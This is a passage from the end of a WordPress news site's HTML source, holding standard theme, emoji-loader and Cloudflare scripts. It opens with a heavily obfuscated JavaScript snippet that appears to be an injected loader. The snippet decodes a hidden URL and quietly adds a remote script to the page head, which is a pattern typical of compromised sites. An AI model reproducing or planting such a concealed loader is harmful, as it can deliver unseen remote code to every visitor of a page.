_0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"23d96640e8","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3a38cd4f1ccb43',t:'MTc2OTM2OTgxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>